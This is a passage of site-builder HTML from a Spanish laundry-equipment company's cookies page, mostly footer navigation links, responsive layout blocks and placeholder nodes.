          <a class="nonblock nontext clearfix colelem" id="u433998-5" href="contacto.html" data-href="page:U46945" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433998-5_0_content"><span id="u433998">Contacta</span> con Nosotros</p></a>
         </div>
         <div class="clearfix grpelem" id="u434681"><!-- column -->
          <a class="nonblock nontext clip_frame colelem" id="u433990" href="blog.html" data-href="page:U273370" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src shared_content" id="u433991" data-orig-src="images/blog.svg?crc=484398143" width="35" height="30" alt="" data-mu-svgfallback="images/blog_poster_.png?crc=66738632" src="images/blank.gif?crc=4208392903" data-content-guid="u433991_content"/></a>
          <a class="nonblock nontext clearfix colelem" id="u433992-5" href="blog.html" data-href="page:U273370" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433992-5_0_content"><span id="u433992">Blog de </span>Abarna</p></a>
         </div>
         <div class="clearfix grpelem" id="u434686"><!-- column -->
          <a class="nonblock nontext clip_frame colelem" id="u433995" href="servicio-tecnico-de-lavanderias.html" data-href="page:U277082" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src shared_content" id="u433996" data-orig-src="images/servicio-tecnico.svg?crc=493537168" width="36" height="36" alt="" data-mu-svgfallback="images/servicio-tecnico_poster_.png?crc=330770798" src="images/blank.gif?crc=4208392903" data-content-guid="u433996_content"/></a>
          <a class="nonblock nontext clearfix colelem" id="u433994-5" href="servicio-tecnico-de-lavanderias.html" data-href="page:U277082" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433994-5_0_content"><span id="u433994">Servicio </span> Técnico</p></a>
         </div>
        </div>
        <div class="clearfix colelem" id="u434741"><!-- group -->
         <div class="clearfix grpelem" id="u434701"><!-- column -->
          <a class="nonblock nontext clip_frame colelem" id="u433985" href="venta-maquinaria-lavanderia.html" data-href="page:U25107" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src shared_content" id="u433986" data-orig-src="images/venta.svg?crc=385588726" width="36" height="29" alt="" data-mu-svgfallback="images/venta_poster_.png?crc=4105493103" src="images/blank.gif?crc=4208392903" data-content-guid="u433986_content"/></a>
          <a class="nonblock nontext clearfix colelem" id="u433987-5" href="venta-maquinaria-lavanderia.html" data-href="page:U25107" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433987-5_0_content"><span id="u433987">Venta de </span> Maquinaria</p></a>
         </div>
         <div class="clearfix grpelem" id="u434696"><!-- column -->
          <a class="nonblock nontext clip_frame colelem" id="u433978" href="alquiler-lavanderia-autoservicio.html" data-href="page:U29178" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src shared_content" id="u433979" data-orig-src="images/alquiler.svg?crc=3997855894" width="36" height="36" alt="" data-mu-svgfallback="images/alquiler_poster_.png?crc=317861982" src="images/blank.gif?crc=4208392903" data-content-guid="u433979_content"/></a>
          <a class="nonblock nontext clearfix colelem" id="u433977-5" href="alquiler-lavanderia-autoservicio.html" data-href="page:U29178" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433977-5_0_content"><span id="u433977">Alquiler de</span> Maquinaria</p></a>
         </div>
         <div class="clearfix grpelem" id="u434691"><!-- column -->
          <a class="nonblock nontext clip_frame colelem" id="u433981" href="gestion-lavanderia-autoservicio.html" data-href="page:U30458" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src shared_content" id="u433982" data-orig-src="images/gestion-lavanderias2.svg?crc=164886143" width="36" height="34" alt="" data-mu-svgfallback="images/gestion-lavanderias_poster_2.png?crc=188201571" src="images/blank.gif?crc=4208392903" data-content-guid="u433982_content"/></a>
          <a class="nonblock nontext clearfix colelem" id="u433983-5" href="gestion-lavanderia-autoservicio.html" data-href="page:U30458" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433983-5_0_content"><span id="u433983">Gestión de </span> Maquinaria</p></a>
         </div>
        </div>
        <div class="clearfix colelem" id="u434746"><!-- group -->
         <div class="clearfix grpelem" id="u434706"><!-- column -->
          <a class="nonblock nontext clip_frame colelem" id="u433969" href="sitemap.html" data-href="page:U54978" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src" id="u433970" data-orig-src="images/intranet.svg?crc=222161841" width="42" height="36" alt="" data-mu-svgfallback="images/intranet_poster_.png?crc=4165221984" src="images/blank.gif?crc=4208392903"/></a>
          <a class="nonblock nontext clearfix colelem" id="u433968-4" href="sitemap.html" data-href="page:U54978" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433968-4_0_content"><span id="u433968">Sitemap</span></p></a>
         </div>
         <div class="clearfix grpelem" id="u434711"><!-- column -->
          <a class="nonblock nontext clip_frame colelem" id="u433972" href="aviso-legal.html" data-href="page:U53551" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src shared_content" id="u433973" data-orig-src="images/privacidad.svg?crc=3973574696" width="35" height="42" alt="" data-mu-svgfallback="images/privacidad_poster_.png?crc=401042349" src="images/blank.gif?crc=4208392903" data-content-guid="u433973_content"/></a>
          <a class="nonblock nontext clearfix colelem" id="u433974-5" href="politica-de-privacidad.html" data-href="page:U53551" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433974-5_0_content"><span id="u433974">Avisos</span> de privacidad</p></a>
         </div>
         <div class="clearfix grpelem" id="u434716"><!-- column -->
          <a class="nonblock nontext MuseLinkActive clip_frame colelem" id="u433964" href="cookies.html" data-href="page:U54158" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src shared_content" id="u433965" data-orig-src="images/cookies.svg?crc=334458776" width="34" height="31" alt="" data-mu-svgfallback="images/cookies_poster_.png?crc=254803623" src="images/blank.gif?crc=4208392903" data-content-guid="u433965_content"/></a>
          <a class="nonblock nontext MuseLinkActive clearfix colelem" id="u433966-5" href="cookies.html" data-href="page:U54158" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u433966-5_0_content"><span id="u433966">Aviso de uso de</span> Cookies</p></a>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_734" data-min-width="718" data-max-width="734"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu434096_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="paccordionu711850"><!-- column -->
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu711850"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u711851"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u711852-3"><!-- content --><span class="placeholder" data-placeholder-for="u711852-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u711853"><!-- column --><span class="nonblock nontext Button menubutton transition colelem placeholder" data-placeholder-for="buttonu434011_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434012_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434022_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434018_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434026_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434007_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434014_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434030_content"><!-- placeholder node --></span></div></li>
     </ul>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu54194"><!-- group -->
      <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft" data-orig-id="u54194"><!-- svg -->
       <img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/cookies-1.svg?crc=349236541" onload="this.style.height=(this.offsetWidth*156.8434825617121/173.47004608294927)+'px'" alt="" title="uso de cookies" data-mu-svgfallback="images/cookies-1_poster_.png?crc=331546782" data-heightwidthratio="0.9075144508670521" data-image-width="173" data-image-height="157" data-orig-id="u54190" src="images/blank.gif?crc=4208392903"/>
      </div>
      <!-- m_editable region-id="editable-static-tag-U54160-BP_734" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="TEXT clearfix grpelem temp_no_id" data-muse-uid="U54160" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-orig-id="u54160-4"><!-- content -->
       <span class="placeholder" data-placeholder-for="u54160-4_0_content"><!-- placeholder node --></span>
      </div>
      <!-- /m_editable -->
     </div>
     <!-- m_editable region-id="editable-static-tag-U54159-BP_734" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem temp_no_id" data-muse-uid="U54159" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u54159-78"><!-- content -->
      <span class="TEXT placeholder" data-placeholder-for="u54159-4_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-5_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-7_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-8_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-10_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-11_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-13_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-14_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-16_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-17_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-19_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-20_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-22_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-23_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-25_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-26_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-28_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-29_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-31_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-32_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-34_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-35_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-37_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-38_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-40_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-41_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-43_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-44_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-46_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-47_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-49_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-50_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-52_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-53_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-55_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-56_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-57_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-61_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-65_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-69_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-73_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-74_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-75_content"><!-- placeholder node --></span>
      <span class="placeholder" data-placeholder-for="u54159-78_43_content"><!-- placeholder node --></span>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1489" data-content-above-spacer="1489" data-content-below-spacer="427" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem temp_no_id" data-orig-id="u434001-bw">
     <div class="temp_no_id" data-orig-id="u434001"><!-- group -->
      <div class="clearfix temp_no_id" data-orig-id="u434001_align_to_page">
       <span class="grpelem placeholder" data-placeholder-for="u434002_content"><!-- placeholder node --></span>
       <span class="pie-de-pagina Azul-menu-pie-de-pagina clearfix grpelem placeholder" data-placeholder-for="u433958-11_content"><!-- placeholder node --></span>
       <div class="Azul-menu-pie-de-pagina clearfix grpelem temp_no_id" title="siflu.com" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="u434065-7"><!-- content -->
        <p class="temp_no_id" data-orig-id="u434065-5">Sitio Web protegido por: <span class="temp_no_id" data-orig-id="u434065-4"><a class="nonblock" href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=www.abarna.com&amp;x=6&amp;y=5" target="_blank" title="Comodo secure"><span class="temp_no_id" data-orig-id="u434065-2">Comodo Secure</span></a></span></p>
       </div>
       <span class="nonblock nontext grpelem placeholder" data-placeholder-for="u434039_content"><!-- placeholder node --></span>
       <span class="nonblock nontext grpelem placeholder" data-placeholder-for="u434050_content"><!-- placeholder node --></span>
       <span class="nonblock nontext grpelem placeholder" data-placeholder-for="u434049_content"><!-- placeholder node --></span>
       <span class="clearfix grpelem placeholder" data-placeholder-for="u434751_content"><!-- placeholder node --></span>
       <span class="size_fixed grpelem placeholder" data-placeholder-for="u700256_content"><!-- placeholder node --></span>
       <span class="size_fixed grpelem placeholder" data-placeholder-for="u887631_content"><!-- placeholder node --></span>
       <span class="size_fixed grpelem placeholder" data-placeholder-for="u711844_content"><!-- placeholder node --></span>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_717" data-min-width="481" data-max-width="717"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu434096_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="paccordionu711850"><!-- column -->
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu711850"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u711851"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u711852-3"><!-- content --><span class="placeholder" data-placeholder-for="u711852-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u711853"><!-- column --><a class="nonblock nontext Button menubutton transition colelem temp_no_id shared_content" href="index.html" data-href="page:U93" data-orig-id="buttonu434011" data-content-guid="buttonu434011_content1"><!-- container box --></a><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434012_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434022_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434018_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434026_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434007_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434014_content"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434030_content"><!-- placeholder node --></span></div></li>
     </ul>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu700256"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u700256_content"><!-- placeholder node --></span>
      <!-- m_editable region-id="editable-static-tag-U54160-BP_717" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="TEXT clearfix grpelem temp_no_id" data-muse-uid="U54160" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-orig-id="u54160-4"><!-- content -->
       <span class="placeholder" data-placeholder-for="u54160-4_0_content"><!-- placeholder node --></span>
      </div>
      <!-- /m_editable -->
      <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft" data-orig-id="u54194"><!-- svg -->
       <img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/cookies-1.svg?crc=349236541" onload="this.style.height=(this.offsetWidth*153.21086784298035/169.4523474679491)+'px'" alt="" title="uso de cookies" data-mu-svgfallback="images/cookies-1_poster_.png?crc=331546782" data-heightwidthratio="0.9053254437869822" data-image-width="169" data-image-height="153" data-orig-id="u54190" src="images/blank.gif?crc=4208392903"/>
      </div>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u711844_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U54159-BP_717" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem temp_no_id" data-muse-uid="U54159" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u54159-78"><!-- content -->
      <span class="TEXT placeholder" data-placeholder-for="u54159-4_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-5_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-7_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-8_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-10_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-11_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-13_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-14_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-16_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-17_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-19_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-20_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-22_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-23_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-25_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-26_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-28_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-29_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-31_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-32_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-34_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-35_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-37_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-38_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-40_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-41_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-43_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-44_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-46_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-47_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-49_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-50_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-52_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-53_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-55_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-56_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-57_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-61_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-65_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-69_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-73_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-74_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-75_content"><!-- placeholder node --></span>
      <span class="placeholder" data-placeholder-for="u54159-78_43_content"><!-- placeholder node --></span>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1526" data-content-above-spacer="1526" data-content-below-spacer="627" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem temp_no_id" data-orig-id="u434001-bw">
     <div class="temp_no_id" data-orig-id="u434001"><!-- column -->
      <div class="clearfix temp_no_id" data-orig-id="u434001_align_to_page">
       <div class="clearfix colelem temp_no_id shared_content" data-orig-id="u434751" data-content-guid="u434751_content1"><!-- column -->
        <div class="clearfix colelem temp_no_id" data-orig-id="u434736"><!-- group -->
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434676"><!-- column -->
          <a class="nonblock nontext clip_frame colelem temp_no_id" href="contacto.html" data-href="page:U46945" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433999"><!-- svg --><span class="svg placeholder" data-placeholder-for="u434000_content"><!-- placeholder node --></span></a>
          <a class="nonblock nontext clearfix colelem temp_no_id" href="contacto.html" data-href="page:U46945" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433998-5"><!-- content --><span class="placeholder" data-placeholder-for="u433998-5_0_content"><!-- placeholder node --></span></a>
         </div>
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434681"><!-- column -->
          <a class="nonblock nontext clip_frame colelem temp_no_id" href="blog.html" data-href="page:U273370" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433990"><!-- svg --><span class="svg placeholder" data-placeholder-for="u433991_content"><!-- placeholder node --></span></a>
          <a class="nonblock nontext clearfix colelem temp_no_id" href="blog.html" data-href="page:U273370" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433992-5"><!-- content --><span class="placeholder" data-placeholder-for="u433992-5_0_content"><!-- placeholder node --></span></a>
         </div>
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434686"><!-- column -->
          <a class="nonblock nontext clip_frame colelem temp_no_id" href="servicio-tecnico-de-lavanderias.html" data-href="page:U277082" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433995"><!-- svg --><span class="svg placeholder" data-placeholder-for="u433996_content"><!-- placeholder node --></span></a>
          <a class="nonblock nontext clearfix colelem temp_no_id" href="servicio-tecnico-de-lavanderias.html" data-href="page:U277082" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433994-5"><!-- content --><span class="placeholder" data-placeholder-for="u433994-5_0_content"><!-- placeholder node --></span></a>
         </div>
        </div>
        <div class="clearfix colelem temp_no_id" data-orig-id="u434741"><!-- group -->
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434701"><!-- column -->
          <a class="nonblock nontext clip_frame colelem temp_no_id" href="venta-maquinaria-lavanderia.html" data-href="page:U25107" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433985"><!-- svg --><span class="svg placeholder" data-placeholder-for="u433986_content"><!-- placeholder node --></span></a>
          <a class="nonblock nontext clearfix colelem temp_no_id" href="venta-maquinaria-lavanderia.html" data-href="page:U25107" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433987-5"><!-- content --><span class="placeholder" data-placeholder-for="u433987-5_0_content"><!-- placeholder node --></span></a>
         </div>
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434696"><!-- column -->
          <a class="nonblock nontext clip_frame colelem temp_no_id" href="alquiler-lavanderia-autoservicio.html" data-href="page:U29178" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433978"><!-- svg --><span class="svg placeholder" data-placeholder-for="u433979_content"><!-- placeholder node --></span></a>
          <a class="nonblock nontext clearfix colelem temp_no_id" href="alquiler-lavanderia-autoservicio.html" data-href="page:U29178" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433977-5"><!-- content --><span class="placeholder" data-placeholder-for="u433977-5_0_content"><!-- placeholder node --></span></a>
         </div>
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434691"><!-- column -->
          <a class="nonblock nontext clip_frame colelem temp_no_id" href="gestion-lavanderia-autoservicio.html" data-href="page:U30458" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433981"><!-- svg --><span class="svg placeholder" data-placeholder-for="u433982_content"><!-- placeholder node --></span></a>
          <a class="nonblock nontext clearfix colelem temp_no_id" href="gestion-lavanderia-autoservicio.html" data-href="page:U30458" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433983-5"><!-- content --><span class="placeholder" data-placeholder-for="u433983-5_0_content"><!-- placeholder node --></span></a>
         </div>
        </div>
        <div class="clearfix colelem temp_no_id" data-orig-id="u434746"><!-- group -->
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434706"><!-- column -->
          <a class="nonblock nontext clip_frame colelem temp_no_id" href="sitemap.html" data-href="page:U54978" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433969"><!-- svg --><img class="svg temp_no_id temp_no_img_src" data-orig-src="images/intranet.svg?crc=222161841" width="36" height="31" alt="" data-mu-svgfallback="images/intranet_poster_.png?crc=4165221984" data-orig-id="u433970" src="images/blank.gif?crc=4208392903"/></a>
